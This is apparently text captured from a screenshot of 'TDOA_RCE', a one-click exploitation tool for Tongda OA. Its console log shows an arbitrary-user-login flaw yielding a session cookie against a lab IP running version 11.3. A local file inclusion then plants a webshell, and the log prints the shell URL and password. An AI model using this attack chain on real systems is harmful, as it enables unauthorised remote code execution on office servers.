 auth.inc.php
README.md
TDOA_RCE-1.0.iml
外部库
临时文件和控制台
通达OA综合利用工具_v1.0 by ...
目标地址: http://192.168.137.190 获取Cookie
Cookie: PHPSESSID=md6u8jcrumuq90vthhqsenpre7 文件包含GetShell 一键利用
*******
当前通达OA版本为: 11.3
正在尝试利用任意用户登录漏洞获取Cookie...
poc1利用成功
已自动填充
*******
正在尝试利用本地文件包含漏洞...
利用成功
SHELL如下:
http://192.168.137.190/gDjrO4n.php
密码:x
运行: Main
C:\Users\Neil\.jdks\azul-1.8.0_345\bin\java.exe ...
静态代码块
i=0
codeuid: A72781F8-190A-D760-68A1-F1989321DD50
cookie: PHPSESSID=md6u8jcrumuq90vthhqsenpre7
cookie检测结果: true
文件包含GetShell
+OK [vm]253@2211_1286915968|png|0[/vm]
/attach/im/2211/1286915968.png
结构